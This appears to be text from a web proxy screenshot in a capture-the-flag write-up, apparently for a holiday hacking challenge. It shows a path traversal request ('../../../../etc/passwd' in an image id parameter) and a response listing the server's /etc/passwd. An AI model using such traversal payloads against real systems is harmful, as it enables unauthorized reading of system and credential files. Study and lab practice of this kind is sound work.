 1 ×
...
Send
Cancel
<
>
Request
Pretty Raw \n Actions
1 GET /image?id=../../../../etc/passwd HTTP/1.1
2 Host: tag-generator.kringlecastle.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16;
rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Fri, 01 Jan 2021 15:27:56 GMT
4 Content-Type: image/jpeg
5 Content-Length: 966
6 Connection: close
7 X-Content-Type-Options: nosniff
8 Strict-Transport-Security: max-age=15552000; includeSubDomains
9 X-XSS-Protection: 1; mode=block
10 X-Robots-Tag: none
11 X-Download-Options: noopen
12 X-Permitted-Cross-Domain-Policies: none
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
33 app:x:1000:1000:,,,:/home/app:/bin/bash
34